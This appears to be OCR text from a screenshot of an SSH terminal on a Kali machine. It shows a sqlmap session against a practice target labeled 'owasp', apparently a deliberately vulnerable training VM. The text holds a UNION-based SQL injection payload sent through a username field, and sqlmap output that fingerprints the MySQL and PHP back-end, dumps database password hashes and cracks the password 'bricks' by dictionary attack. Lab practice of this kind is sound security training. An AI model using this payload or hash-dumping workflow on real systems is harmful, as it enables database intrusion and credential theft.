 192.168.106.162:22 - root@kali: ~ - Xshell 5
1 owasp
2 192.168.106.162:22
3 192.168.106.162:22
Payload: page=user-info.php&username=zhuzhu' UNION ALL SELECT NULL,NULL,CONCAT(0x71626b7071,0x554f4
f68647843436d5269766f774973427a7a46704b4f7547787750634f6944417a615a6448465a,0x7171706b71),NULL,NULL,NUL
L,NULL#&password=admin&user-info-php-submit-button=View Account Details
---
[02:15:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0
[02:15:55] [INFO] fetching database users password hashes
[02:15:57] [WARNING] reflective value(s) found and filtering out
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
N
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] Y
[02:15:57] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[02:15:57] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[02:15:58] [INFO] starting dictionary-based cracking (mysql_passwd)
[02:15:58] [INFO] starting 4 processes
[02:16:12] [INFO] cracked password 'bricks' for user 'bricks'
[02:16:12] [INFO] current status: italu... |
已连接 192.168.106.162:22。
SSH2
xterm
103x25
25,45
3 会话
CAP NUM
100%
14:16
2018/10/17